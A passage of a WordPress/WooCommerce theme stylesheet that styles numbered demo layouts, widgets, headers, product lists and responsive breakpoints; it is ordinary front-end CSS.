  transition:opacity .5s ease .2s;
}
.icon-pos-top.m4_iconbox_flip .box-description:before{
  content:"";
  width:20px;
  border-top:2px solid;
  display:block;
  margin:20px auto;
}
.icon-pos-top.m4_iconbox_flip .box-description:after{
  content:'\2c';
  font-family:dl-icon;
  margin:0 auto;
  padding-top:30px;
  display:inline-block;
  line-height:1;
}
.icon-pos-top.m4_iconbox_flip:hover{
  background-color:#6b56e2 !important;
  color:#fff;
}
.icon-pos-top.m4_iconbox_flip:hover .wrap-icon .box-icon span,
.icon-pos-top.m4_iconbox_flip:hover .icon-heading{
  color:inherit !important;
}
.icon-pos-top.m4_iconbox_flip:hover .icon-boxes-inner{
  transform:translate(0, -40px);
  -webkit-transform:translate(0, -40px);
}
.icon-pos-top.m4_iconbox_flip:hover .box-description{
  opacity:1;
  visibility:visible;
}
.icon-pos-top.m4_iconbox_flip:hover .box-icon-top{
  opacity:0;
  visibility:hidden;
}
.la-sc-icon-boxes.m4_iconbox_2 .box-icon-left{
  padding-left:35px;
}
.la_testimonials--style-5.slick-slider .slick-dots{
  text-align:left;
  margin-top:30px;
}
.la_testimonials--style-5.slick-slider .slick-dots li{
  width:14px;
  height:14px;
  overflow:hidden;
  border-radius:50%;
}
.la_testimonials--style-5.slick-slider .slick-dots li:not(.slick-active) span{
  color:inherit;
  opacity:1;
}
.la_testimonials--style-5.slick-slider .slick-dots li.slick-active span{
  border:7px solid;
}
/** Demo 05
****************************************/
.la-banner-box.banner-type-6.m5-banner-01 .banner--info{
  right:10%;
  left:auto;
}
.icon-style-circle.m5_iconbox_shadow .wrap-icon .box-icon{
  box-shadow:0 0 38px 0 rgba(174, 19, 253, 0.1);
}
.icon-style-circle.m5_iconbox_shadow .icon-heading{
  margin-top:25px;
}
.icon-style-circle.m5_iconbox_shadow .box-description{
  padding-top:10px;
  font-size:12px;
  line-height:2;
  max-width:300px;
  margin-left:auto;
  margin-right:auto;
}
.icon-pos-top.m5_iconbox_border{
  position:relative;
  margin-top:50px;
  border:1px solid #dadada;
  padding:30px;
}
.icon-pos-top.m5_iconbox_border .icon-boxes-inner{
  position:static;
}
.icon-pos-top.m5_iconbox_border .wrap-icon .box-icon{
  position:absolute;
  top:0;
  left:20px;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.icon-pos-top.m5_iconbox_border .wrap-icon .box-icon .type-number{
  font-family:inherit;
}
.icon-pos-top.m5_iconbox_border .icon-heading{
  margin-top:15px;
}
.icon-pos-top.m5_iconbox_border .icon-heading:after{
  content:'';
  width:30px;
  height:3px;
  display:block;
  margin-top:15px;
  margin-bottom:10px;
  background-color:#e175a3;
  background-image:-webkit-linear-gradient(left, #e175a3 0%, #3a51e6 100%);
  background-image:linear-gradient(to right, #e175a3 0%, #3a51e6 100%);
}
.contact-info-icon-black .la-contact-item:before{
  color:#232324;
}
/** Demo 06
****************************************/
.m6_column_gradient .vc_column-inner{
  padding:15% 5% 20% 10%;
  background-repeat:no-repeat;
  background-position:center;
}
.m6_column_gradient .vc_column-inner:before{
  background-repeat:no-repeat;
  background-position:center;
}
.m6_column_gradient .la-headings{
  width:280px;
  margin-left:auto;
  margin-right:auto;
}
.m6_column_gradient1{
  background-color:#78d9c4;
  background-image:-webkit-linear-gradient(left, #78d9c4 0%, #89a2e3 100%);
  background-image:linear-gradient(to right, #78d9c4 0%, #89a2e3 100%);
}
.m6_column_gradient1 .la-headings{
  margin-right:0;
}
.m6_column_gradient2{
  background-color:#ff9333;
  background-image:-webkit-linear-gradient(left, #ff9333 0%, #ff6491 100%);
  background-image:linear-gradient(to right, #ff9333 0%, #ff6491 100%);
}
.m6_column_gradient2 .la-headings{
  width:350px;
  max-width:100%;
}
.m6_column_gradient3{
  background-color:#4d47e6;
  background-image:-webkit-linear-gradient(left, #4d47e6 0%, #e33c7c 100%);
  background-image:linear-gradient(to right, #4d47e6 0%, #e33c7c 100%);
}
.m6_column_gradient3 .la-headings{
  margin-left:0;
}
.la-headings.m6-heading .heading-tag{
  font-size:40px;
}
.la-headings.m6-heading .subheading-tag{
  max-width:630px;
  margin:0;
}
.la-headings.m6-heading.text-center .subheading-tag{
  margin-left:auto;
  margin-right:auto;
}
/** Demo 07
****************************************/
.vc_row.m7_row_shadow{
  background:#fff;
  box-shadow:0px 0px 27px 0px rgba(41, 44, 58, 0.11);
  border-radius:10px;
  margin:0 0 20px;
  padding:5%;
}
/** Demo 08
****************************************/
.la-banner-box.banner-type-6.m8-banner-01 .banner--info{
  text-align:left;
}
@media (min-width:1024px){
  .la-banner-box.banner-type-6.m8-banner-01 .banner--info{
    right:10%;
    left:auto;
  }
}
.la-banner-box.banner-type-6.m8-banner-01 .b-title1{
  font-size:36px;
  font-weight:bold;
  line-height:1.1;
  color:#232324;
}
@media (max-width:1199px){
  .la-banner-box.banner-type-6.m8-banner-01 .b-title1{
    font-size:30px;
  }
}
@media (max-width:991px){
  .la-banner-box.banner-type-6.m8-banner-01 .b-title1{
    font-size:28px;
  }
}
@media (max-width:767px){
  .la-banner-box.banner-type-6.m8-banner-01 .b-title1{
    font-size:24px;
  }
}
.la-banner-box.banner-type-6.m8-banner-01 .b-title2{
  font-size:14px;
  padding-bottom:10px;
  color:#232324;
}
/** Demo 09
****************************************/
.la-separator.custom-line-with-dot{
  overflow:visible;
  background-color:inherit;
}
.la-separator.custom-line-with-dot:after{
  content:"";
  height:20px;
  width:20px;
  position:absolute;
  left:50%;
  top:-9px;
  z-index:2;
  margin-left:-10px;
  border:2px solid #dedede;
}
.la-separator.custom-line-with-dot:before{
  content:"";
  background-color:#fff;
  width:40px;
  left:50%;
  margin-left:-20px;
  position:absolute;
  z-index:1;
  height:100%;
}
/** Demo 10
****************************************/
/** Demo 11
****************************************/
.m11_portfolio_sliders .portfolios-loop{
  margin-right:15px;
}
.m11_portfolio_sliders .portfolios-loop .slick-list{
  padding-right:20%;
}
.m11_portfolio_sliders .portfolios-loop .slick-arrow{
  opacity:0;
  width:70px !important;
  height:30% !important;
  transition:all 250ms ease-out;
}
.m11_portfolio_sliders .portfolios-loop .slick-arrow svg{
  height:auto;
  width:35px;
}
.m11_portfolio_sliders .portfolios-loop .slick-arrow.slick-prev{
  left:3%;
}
.m11_portfolio_sliders .portfolios-loop .slick-arrow.slick-next{
  right:23%;
}
.m11_portfolio_sliders .portfolios-loop:hover .slick-arrow{
  opacity:1;
}
.m11_portfolio_sliders .portfolios-loop .loop__item__title{
  opacity:0;
  transition:all 1s 0.2s;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
}
.m11_portfolio_sliders .portfolios-loop .loop__item__termlink{
  opacity:0;
  transition:all 1s 0.35s;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
}
.m11_portfolio_sliders .portfolios-loop .loop__item__info:after{
  opacity:0;
  transition:all 1s 0.5s;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
}
.m11_portfolio_sliders .portfolios-loop .portfolio__item{
  animation:none !important;
  -webkit-animation:none !important;
}
.m11_portfolio_sliders .portfolios-loop .portfolio__item .loop__item__inner:after{
  content:'';
  background-color:#232324;
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  opacity:0;
  transition:all 1s 0.2s;
}
.m11_portfolio_sliders .portfolios-loop .portfolio__item.slick-current .loop__item__title,
.m11_portfolio_sliders .portfolios-loop .portfolio__item.slick-current .loop__item__termlink,
.m11_portfolio_sliders .portfolios-loop .portfolio__item.slick-current .loop__item__info:after{
  opacity:1;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.m11_portfolio_sliders .portfolios-loop .portfolio__item:not(.slick-current) .loop__item__inner:after{
  opacity:0.5;
  transition:all 1s 0.4s;
}
/** Demo 14
****************************************/
.portfolio__item-custom .loop__item__thumbnail--linkoverlay{
  display:table;
  vertical-align:middle;
  width:100%;
  height:100%;
  text-align:center;
  color:#fff;
  font-size:48px;
  letter-spacing:-3px;
}
.portfolio__item-custom .loop__item__thumbnail--linkoverlay span{
  display:table-cell;
  vertical-align:middle;
}
/** Demo 21
****************************************/
.la-headings .m21-line1{
  margin-top:20px !important;
  margin-bottom:25px !important;
}
.la-headings .m21-line1 .la-line{
  position:relative;
}
.la-headings .m21-line1 .la-line:before{
  content:'';
  width:60%;
  height:10px;
  background-color:#f3498d;
  position:absolute;
  top:-10px;
  left:40%;
}
.btn-wrapper .btn.m21-btn{
  font-size:18px;
  font-weight:normal;
  padding:20px 50px;
}
@media (min-width:1200px){
  #m21_our_programs .vc_col-sm-5{
    margin-left:calc((100vw - 1170px) / 2);
    margin-left:-webkit-calc((100vw - 1170px) / 2);
    width:450px;
  }
  #m21_our_programs .vc_col-sm-7{
    width:calc(100vw - (100vw - 1170px) / 2 - 460px);
    width:-webkit-calc(100vw - (100vw - 1170px) / 2 - 460px);
  }
  #m21_our_programs .la-slick-slider .slick-list{
    padding-right:20%;
  }
}
@media (max-width:1500px) and (min-width:800px){
  #m21_our_programs .la-slick-slider .slick-list{
    padding-right:10%;
  }
}
#m21_our_programs .la-slick-slider{
  width:1050px;
  max-width:100%;
}
#m21_our_programs .la-slick-slider .slick-list .slick-slide{
  animation:none !important;
  -webkit-animation:none !important;
}
#m21_our_programs .la-slick-slider .slick-list .slick-slide:not(.slick-active){
  opacity:0.5;
}
#m21_our_programs .loop__item .loop__item__thumbnail{
  margin-bottom:30px;
}
#m21_our_programs .loop__item .loop__item__thumbnail a{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
#m21_our_programs .loop__item .loop__item__thumbnail a:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  background-color:#232324;
  opacity:0;
  transition:all .3s;
}
#m21_our_programs .loop__item .loop__item__thumbnail a span{
  text-transform:uppercase;
  color:#fff;
  background-color:#f3498d;
  padding:15px 30px;
  display:block;
  position:absolute;
  left:50%;
  top:50%;
  line-height:20px;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
  border-radius:2.5em;
  transition:all .3s;
  margin-top:20px;
  opacity:0;
}
#m21_our_programs .loop__item:hover .loop__item__thumbnail a:before{
  opacity:0.8;
}
#m21_our_programs .loop__item:hover .loop__item__thumbnail a span{
  margin-top:0;
  opacity:1;
}
#m21_our_programs .loop__item .loop__item__title .entry-title{
  margin-bottom:5px;
}
#m21_our_programs .loop__item .loop__item__meta{
  color:#47479a;
}
#m21_our_programs .loop__item .loop__item__desc{
  line-height:1.875;
}
@media (min-width:1200px){
  .m21_testimonials .la_testimonials--style-2 .loop__item__desc{
    font-size:48px;
  }
}
.m21_testimonials .la_testimonials--style-2 .loop__item__desc{
  color:#fff;
  font-family:inherit;
  font-style:italic;
  line-height:1.25;
}
.m21_testimonials .la_testimonials--style-2 .loop__item__desc:after{
  content:'';
  height:4px;
  width:50px;
  background-color:#fff;
  display:block;
  margin:25px auto 0;
}
.m21_testimonials .la_testimonials--style-2 .entry-title{
  color:#fff;
  font-size:24px;
  font-weight:normal;
}
.m21_testimonials .la_testimonials--style-2 .testimonial_item--role{
  font-size:16px;
  color:#fff;
  font-style:italic;
}
/** Demo 22
****************************************/
.m22_testimonials .la_testimonials--style-6 .loop__item__desc{
  font-size:18px;
  line-height:2;
  font-style:italic;
}
.m22_testimonials .la_testimonials--style-6 .loop__item__desc:after{
  display:none;
}
.m22_testimonials .la_testimonials--style-6 .entry-title{
  font-size:18px;
}
.m22_testimonials .slick-dots{
  margin-top:35px;
}
/** Demo 23
****************************************/
.m23_portfolios .slick-slider .slick-arrow svg{
  width:16px;
}
.m23_portfolios .slick-slider .slick-next{
  right:50%;
  margin-right:45px;
}
.m23_portfolios .slick-slider .slick-prev{
  left:30px;
}
.m23_portfolios .slick-slider .slick-dots{
  position:absolute;
  left:57%;
  margin:0 0 0 -5px;
  bottom:0;
}
.m23_testimonials .la_testimonials--style-5 .loop__item__inner{
  text-align:center;
  font-size:1.1428571429em;
}
.m23_testimonials .la_testimonials--style-5 .loop__item__desc{
  font-size:1.5em;
  font-weight:300;
  font-family:inherit;
  margin-bottom:35px;
}
.m23_testimonials .la_testimonials--style-5 .loop__item__desc:after{
  margin-left:auto;
  margin-right:auto;
  width:30px;
  height:5px;
  margin-top:50px;
}
@media (min-width:1200px){
  .m23_testimonials .la_testimonials--style-5 .loop__item__desc{
    font-size:48px;
    line-height:1.25;
  }
}
@media (max-width:767px){
  .m23_portfolios .slick-slider .slick-arrow{
    display:none !important;
  }
  .m23_portfolios .slick-slider .slick-dots{
    position:static;
    margin:30px 0 0;
  }
  .la-stats-counter.m23_stats_counter{
    text-align:center;
  }
}
/** Demo 25
****************************************/
.m25_row_banner .la-banner-box .banner--link-overlay > span{
  font-size:18px;
  letter-spacing:1px;
  padding:12px 10px;
  font-weight:500;
  background-color:#8a8a8a;
}
.m25_testimonials .la_testimonials--style-6 .loop__item__thumbnail{
  display:none;
}
.m25_testimonials .la_testimonials--style-6 .loop__item__desc{
  margin-top:10px;
}
.m25_testimonials .la_testimonials--style-6 .loop__item__desc:after{
  margin-top:20px;
  height:1px;
  background:#232324;
}
.m25_testimonials .la_testimonials--style-6 .entry-title{
  font-size:18px;
  font-weight:500;
  margin-bottom:10px;
}
/** Demo 26
****************************************/
.pricing_list{
  font-size:18px;
}
.pricing_list .pricing_list--title{
  font-weight:bold;
  margin-bottom:5px;
}
.pricing_list .pricing_list--desc{
  overflow:hidden;
}
.pricing_list .pricing_list--desc span{
  position:relative;
}
.pricing_list .pricing_list--desc span:after{
  content:'';
  position:absolute;
  border-top:1px solid;
  width:300%;
  left:100%;
  margin-left:20px;
  bottom:0.4em;
}
.pricing_list .pricing_list--desc strong{
  background-color:#fff;
  width:80px;
  float:right;
  text-align:right;
  position:relative;
}
/** Demo 27
****************************************/
.pricing__menus{
  border:1px solid #e1e1e1;
  position:relative;
  margin-top:20px;
  padding:80px 8%;
}
.pricing__menus .pricing__menu--title{
  font-size:2.25em;
  line-height:1;
  position:absolute;
  top:0;
  padding:0 20px;
  background-color:#fff;
  left:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.pricing__menus .pricing__menu__item{
  font-size:1.125em;
  border-bottom:1px solid #e1e1e1;
  width:100%;
  padding-top:10px;
  padding-bottom:10px;
  margin-bottom:20px;
}
.pricing__menus .pricing__menu__item::before, .pricing__menus .pricing__menu__item::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.pricing__menus .pricing__menu__item::after{
  clear:both;
}
.pricing__menus .pricing__menu__item:last-child{
  border-bottom:none;
}
.pricing__menus .pricing__menu__item .pricing__menu__item--title{
  float:left;
}
.pricing__menus .pricing__menu__item .pricing__menu__item--price{
  float:right;
}
.pricing__menus .pricing__menu__item.featured .pricing__menu__item--title{
  padding-right:25px;
  position:relative;
}
.pricing__menus .pricing__menu__item.featured .pricing__menu__item--title:after{
  content:'\29';
  font-family:'dl-icon';
  background-color:#b58113;
  color:#fff;
  width:20px;
  height:20px;
  border-radius:50%;
  font-size:12px;
  position:absolute;
  text-align:center;
  line-height:20px;
  right:.5em;
  top:-1em;
}
@media (min-width:1400px){
  .btn.m27_btn{
    padding:20px 50px;
    font-size:1em;
    font-weight:normal;
    letter-spacing:0;
  }
}
/** Demo 29
****************************************/
.vc_custom_heading.m29_heading{
  font-size:40px;
  position:relative;
  line-height:1;
  margin-top:0;
}
.vc_custom_heading.m29_heading a{
  border-bottom:2px solid;
  display:inline-block;
  line-height:inherit;
}
.vc_custom_heading.m29_heading i{
  position:absolute;
  right:0;
  font-size:18px;
  font-style:normal;
  text-transform:uppercase;
  font-weight:normal;
  bottom:.5em;
}
.vc_custom_heading.m29_heading a:not(:hover) i{
  color:#8a8a8a;
}
.widget.widget-author{
  border:1px solid #d2d2d2;
  padding:13%;
}
.widget.widget-author h3{
  margin:0;
  padding:10px 0 0;
}
.widget.widget-author em{
  font-size:18px;
}
.widget.widget-author .social-media-link a{
  width:40px;
  height:40px;
  line-height:40px;
  background-color:#f9f9f9;
  color:#8a8a8a;
}
.widget.widget-author .social-media-link a:hover{
  background-color:#cca4b4;
  color:#fff;
}
.wpb_widgetised_column .widget{
  margin-bottom:60px;
}
.wpb_widgetised_column .widget .widget-title{
  font-size:26px;
  overflow:hidden;
  position:relative;
  margin-bottom:30px;
}
.wpb_widgetised_column .widget .widget-title:before{
  width:50%;
  left:50%;
  position:absolute;
  top:50%;
  margin:0;
}
.wpb_widgetised_column .widget_recent_entries .pr-item{
  border-bottom:1px solid #d9d9d9;
  padding-bottom:20px;
  margin-bottom:20px;
}
.wpb_widgetised_column .widget_recent_entries .pr-item .pr-item--left{
  width:100px;
  height:100px;
  margin-right:30px;
}
.wpb_widgetised_column .widget_recent_entries .pr-item a{
  text-transform:uppercase;
  font-size:18px;
  line-height:1;
  margin-top:0;
}
.wpb_widgetised_column .widget_recent_entries .pr-item .post-date{
  text-transform:uppercase;
  font-size:0.875em;
}
.wpb_widgetised_column ul.menu{
  font-size:1.125em;
  padding-left:20px;
}
.wpb_widgetised_column ul.menu li{
  padding:8px 0;
  color:inherit;
}
.wpb_widgetised_column ul.menu li .narrow{
  left:-20px;
  right:auto;
  top:9px;
}
.wpb_widgetised_column ul.menu li.open{
  color:#232324;
}
/** Coming Soon
****************************************/
.wpb_single_image.image-with-icon-play .vc_single_image-wrapper{
  position:relative;
}
.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  background-color:#000;
  opacity:0;
  transition:all .3s;
}
.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:hover:before{
  opacity:0.15;
}
.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:after{
  content:'';
  background-image:url(assets/images/button-play2.png);
  width:64px;
  height:64px;
  position:absolute;
  left:50%;
  top:50%;
  margin-left:-32px;
  margin-top:-32px;
  transition:all .3s;
}
.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:hover:after{
  margin-top:-40px;
}
ul.mega-menu .popup li > a{
  font-size:13px;
}
.widget.widget-title-uppercase .widget-title{
  font-weight:normal;
  text-transform:uppercase;
}
/** END DEMO
****************************************/
.la-custom-btn a{
  font-size:14px;
  font-weight:bold;
  padding-right:30px;
  position:relative;
}
.la-custom-btn a:before{
  content:"";
  border-top-width:2px;
  border-top-color:inherit;
  border-top-style:solid;
  position:absolute;
  width:10px;
  right:12px;
  top:9px;
  transition:inherit;
}
.la-custom-btn a:after{
  content:"";
  width:0;
  height:0;
  position:absolute;
  border-width:6px 0 6px 7px;
  border-style:solid;
  border-color:transparent;
  border-left-color:inherit;
  right:5px;
  top:4px;
  transition:inherit;
}
.la-custom-btn a:hover:before{
  right:7px;
}
.la-custom-btn a:hover:after{
  right:0;
}
body.open-burger-menu, body.open-search-form, body.open-header-aside{
  overflow:hidden;
}
.home.blog:not(.paged) .blog__item.sticky .loop__item__inner{
  background-color:#f3f3f7;
  color:#000;
}
.shop_table .product-thumbnail img{
  max-width:70px;
}
.home.blog:not(.paged) .la-breadcrumbs{
  display:none;
}
.single_post_item--category-link + .single_post_item--meta{
  margin-top:5px;
}
.single_post_item--category-link:first-child{
  margin-top:0;
}
.page-links > a,
.page-links > span:not(.screen-reader-text){
  margin-right:10px;
  display:inline-block;
}
body:not(.isLaWebRoot) .single-post-content > .entry-thumbnail a{
  display:inline-block;
}
.commentlist li[id*="pingback-comment"]{
  margin-bottom:15px;
}
.commentlist li[id*="pingback-comment"] + .comment{
  padding-top:30px;
}
.commentlist li[id*="pingback-comment"] a.url{
  margin:0 5px;
  color:#dcb86c;
}
.commentlist li[id*="pingback-comment"] a.url:hover{
  text-decoration:underline;
}
.single-post-detail .comments-area .comment-text table{
  font-size:12px;
}
.site-header-top.use-custom-html .header-top-left{
  float:left;
}
.site-header-top.use-custom-html .header-top-right{
  float:right;
}
.header_component .social-media-link{
  line-height:20px;
  margin-top:10px;
}
.la_compt_iem.la_com_action--text .social-media-link{
  margin:0 15px;
}
.la_compt_iem.la_com_action--text .social-media-link a{
  margin:0 8px;
}
.site-main-nav .main-menu > li > a{
  font-size:12px;
  font-weight:bold;
  text-transform:uppercase;
  letter-spacing:1px;
}
.site-main-nav .main-menu:hover > li > a{
  opacity:0.4;
}
.site-main-nav .main-menu:hover > li:hover > a{
  opacity:1;
}
@media (max-width:800px){
  .la-breadcrumbs:not(.use-custom-text){
    font-size:10px;
    letter-spacing:0;
  }
}
.btn__loadmore__1 .elm-loadmore-ajax{
  margin-top:30px;
}
.btn__loadmore__1 .elm-loadmore-ajax .btn{
  border-radius:2.5em;
  border-width:2px;
}
.btn__loadmore__2 .elm-loadmore-ajax .btn{
  padding:0;
  border-width:0 0 1px;
  min-width:0;
  text-transform:none;
  font-size:14px;
  font-weight:normal;
}
@media (max-width:1500px){
  .header--menu-burger .menu > li > a{
    font-size:50px;
  }
  .header--menu-burger .menu > li ul{
    padding:10px 0;
  }
  .header-v5 #masthead_aside{
    width:270px;
  }
  .header-v5 #masthead_aside .site-header-inner{
    padding:50px 20px;
  }
  .header-v5:not(.rtl) #page.site{
    padding-left:270px;
  }
  .header-v5.rtl #page.site{
    padding-right:270px;
  }
  .header--aside .mega-menu{
    margin-left:-20px;
    margin-right:-20px;
  }
  .header--aside .mega-menu > li > a{
    padding-left:20px;
    padding-right:20px;
  }
  .header--aside:not(#masthead_aside){
    width:330px;
  }
  .header--aside:not(#masthead_aside) .header-aside-inner{
    padding:50px 30px;
  }
  .header--aside:not(#masthead_aside) .btn-aside-toggle{
    right:20px;
  }
}
@media (max-width:1400px){
  .mega-menu > li > a{
    padding-left:10px;
    padding-right:10px;
  }
  .header--aside .mega-menu > li > a{
    padding-top:5px;
    padding-bottom:5px;
  }
  .site-header .header_component.header-custom-btn > .component-target{
    padding:10px 35px;
    height:50px;
    line-height:30px;
    margin-top:-5px;
    margin-bottom:-5px;
  }
  .header-v2 .site-header .header-middle{
    float:right;
    width:auto;
  }
  .header-v2 .site-header .header-right{
    max-width:none;
  }
  .la-sharing-posts .social--sharing{
    right:0;
  }
}
@media (min-width:1300px){
  .body-col-1c .la-single-product-page .product--summary{
    padding-left:55px;
  }
}
/* Large devices (large desktops, 1200px and up) */
/* Large devices (large desktops, 1200px only) */
/* Medium devices (old desktop, less than 1199px) */
@media (max-width:1199px){
  h1,
  .h1{
    font-size:30px;
  }
  h2,
  .h2{
    font-size:24px;
  }
  h3,
  .h3{
    font-size:20px;
  }
  h4,
  .h4{
    font-size:18px;
  }
  h5,
  .h5{
    font-size:16px;
  }
  h6,
  .h6{
    font-size:16px;
  }
  .font-size-30{
    font-size:28px;
  }
  .letter-spacing-7{
    letter-spacing:4px;
  }
  .backtotop-container .btn-backtotop{
    bottom:80px;
  }
  .backtotop-container.show .btn-backtotop{
    right:30px;
  }
  .page-title-v1 .use-custom-text .page-title:after{
    margin:15px auto;
  }
  .la-headings .heading-with-line .heading-tag{
    margin-bottom:0;
  }
  .la-headings .heading-tag{
    margin-bottom:10px;
  }
  .la-circle-progress.la-progress-2 .sc-cp-v{
    font-size:20px;
  }
  .header-v2b .site-header .header-left{
    width:auto;
  }
  .products-list-mini .product_item .product_item--inner{
    margin-bottom:40px;
  }
  .products-list-mini .product_item .product_item--thumbnail{
    width:80px;
    margin-right:20px;
  }
  .products-list-mini .product_item .product_item--title{
    margin-bottom:5px;
  }
  .products-list-mini .product_item .product_item--info-action .button{
    padding:5px 15px;
    margin:0;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (min-width:992px){
  .admin-bar #header_aside{
    top:32px;
  }
}
/* Medium devices (desktops, 992px only) */
@media (min-width:992px) and (max-width:1199px){
  .site-header .container{
    width:100%;
  }
}
/* Medium devices (tablet, less than 991px) */
@media (max-width:991px){
  .font-size-46{
    font-size:36px;
  }
  .font-size-30{
    font-size:24px;
  }
  #header_aside,
  #masthead_aside,
  header#masthead .site-header-outer{
    display:none;
  }
  .site-header-mobile{
    display:block;
  }
  .site-header-mobile .container{
    width:100%;
  }
  .header-v6:not(.rtl) #page.site,
  .header-v5:not(.rtl) #page.site{
    padding-left:0 !important;
  }
  .header-v6.rtl #page.site,
  .header-v5.rtl #page.site{
    padding-right:0 !important;
  }
  .site-main{
    padding-top:30px;
  }
  .la-advanced-product-filters .sidebar-inner{
    padding:30px 30px 0;
  }
  .woocommerce #customer_details{
    width:55%;
  }
  .woocommerce #order_review{
    width:45%;
    padding:80px 20px 10px;
  }
  .woocommerce #order_review_heading{
    width:45%;
    padding:30px 0 0 20px;
  }
  .main--loop-container .la-pagination{
    margin-top:30px;
  }
  .widget_recent_entries .pr-item{
    margin-bottom:10px;
  }
  .comments-container .comments-title h3, .comment-reply-title{
    letter-spacing:0;
    text-transform:none;
  }
  .product--summary .entry-summary > .stock{
    float:none;
    padding-left:0;
  }
}
@media (max-width:800px){
  .elm-countdown.elm-countdown-style-3 .countdown-section{
    width:60px;
    margin:5px;
    padding:15px 0;
  }
  .elm-countdown.elm-countdown-style-3 .countdown-section .countdown-amount{
    font-size:16px;
  }
  .elm-countdown.elm-countdown-style-3 .countdown-section .countdown-period{
    font-size:12px;
  }
  .font-size-46{
    font-size:30px;
  }
  .filter-style-3 ul{
    font-size:20px;
  }
  .filter-style-3 ul li{
    margin:0 10px;
  }
  .woocommerce.add_to_cart_inline .amount{
    margin:15px 0;
  }
  .banner-type-9 .banner--info .b-title{
    display:none;
  }
  .m12-row-banner .banner-type-8 .banner--btn{
    margin-top:15px;
  }
  .products-list:not(.products-list-mini) .product_item .product_item--inner{
    margin-bottom:40px;
  }
  .products-list:not(.products-list-mini) .product_item .product_item--info{
    padding-left:20px;
  }
  .products-list:not(.products-list-mini) .product_item .product_item--title{
    font-size:16px;
    margin-bottom:10px;
  }
  .products-list:not(.products-list-mini) .product_item .price{
    margin-bottom:0;
  }
  /**
  * Single Product
  */
  .la-p-single-3 .product-main-image{
    margin-bottom:10px;
  }
  .product--summary .entry-summary > .cart{
    margin-top:0;
  }
  .product--summary .social--sharing,
  .product--summary .product_meta{
    margin-top:15px;
  }
  .product--summary .woocommerce-product-details__short-description{
    padding-top:20px;
    padding-bottom:20px;
  }
  .product--summary a.add_wishlist.button{
    clear:both;
  }
  .wc-tabs{
    margin:3% 0;
  }
  .cart-flyout{
    padding:30px;
  }
  .cart-flyout .cart-flyout__heading{
    margin-bottom:30px;
  }
}
/* Small devices (tablets, 768px only) */
/* Small devices (phones, less than 767px) */
@media (max-width:767px){
  .author-info{
    display:none;
  }
  .la-isotope-filter-container li{
    padding:5px;
  }
  .woocommerce-MyAccount-content,
  .woocommerce-MyAccount-navigation{
    width:100%;
  }
  .woocommerce-MyAccount-navigation{
    margin-bottom:20px;
  }
  .woocommerce-MyAccount-navigation ul{
    padding:0 10px;
  }
  .woocommerce-MyAccount-navigation ul li{
    display:inline-block;
  }
  .woocommerce-MyAccount-navigation ul li a{
    padding:10px;
  }
  .letter-spacing--3,
  .letter-spacing--2,
  .letter-spacing--1{
    letter-spacing:0;
  }
  .letter-spacing--4,
  .letter-spacing--5{
    letter-spacing:-2px;
  }
  .letter-spacing-3,
  .letter-spacing-2,
  .letter-spacing-1{
    letter-spacing:0;
  }
  .letter-spacing-5,
  .letter-spacing-4{
    letter-spacing:2px;
  }
  .letter-spacing-8,
  .letter-spacing-7,
  .letter-spacing-6{
    letter-spacing:3px;
  }
  .letter-spacing-10,
  .letter-spacing-9{
    letter-spacing:4px;
  }
  .page-title-v1 .use-custom-text .page-title{
    font-size:40px;
    border-bottom-width:2px;
  }
  .blog_item--thumbnail .format-content{
    padding:30px;
  }
  .blog_item--thumbnail.format-quote .format-quote-content{
    font-size:20px;
  }
  .blog_item--thumbnail.format-quote .format-quote-content .quote-author:before{
    margin:0 0 10px;
  }
  .woocommerce.add_to_cart_inline a{
    padding:10px 30px;
  }
  .btn.btn-size-sm,
  .btn{
    padding:7px 30px;
  }
  .wpb_column[class*="column-width-"]{
    width:100%;
  }
  .site-content + #sidebar_primary{
    margin-top:30px;
  }
  .slick-slider button.slick-prev{
    left:0;
  }
  .slick-slider button.slick-next{
    right:0;
  }
  .elm-countdown .countdown-section{
    width:50% !important;
  }
  .vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2{
    padding-left:20px;
    padding-right:20px;
    height:auto !important;
    min-height:0;
  }
  .la-timeline-wrap.style-2 .timeline-block{
    width:260px !important;
  }
  .la-timeline-wrap .slick-slider button.slick-prev{
    left:-30px;
  }
  .la-timeline-wrap .slick-slider button.slick-next{
    right:-30px;
  }
  .la-timeline-wrap.style-2 .slick-slider{
    height:auto !important;
  }
  .la-timeline-wrap.style-2 .timeline-block{
    top:0 !important;
  }
  .la-timeline-wrap.style-2 .timeline-line{
    top:auto !important;
    bottom:5px;
  }
  .la-timeline-wrap.style-2 .timeline-dot{
    top:auto !important;
    bottom:0 !important;
  }
  .site-footer .menu-inline-item .menu li{
    margin:0 0 15px;
    display:block;
  }
  .spacer-position-separator .heading-with-line .la-separator{
    display:none;
  }
  .la-advanced-product-filters{
    position:fixed;
    left:0;
    top:0;
    width:300px;
    display:block !important;
    z-index:100;
    height:100%;
    overflow:auto;
    min-height:100vh;
    visibility:hidden !important;
    opacity:0 !important;
    transition:all 400ms ease-out;
    transform:translate(-200px, 0);
    -webkit-transform:translate(-200px, 0);
  }
  .la-advanced-product-filters .sidebar-inner{
    padding:70px 20px;
  }
  .la-advanced-product-filters .sidebar-inner .widget{
    width:100% !important;
  }
  .open-advanced-shop-filter .la-advanced-product-filters{
    transform:translate(0, 0);
    -webkit-transform:translate(0, 0);
    visibility:visible !important;
    opacity:1 !important;
  }
  .open-advanced-shop-filter .la-overlay-global{
    opacity:0.7;
    visibility:visible;
  }
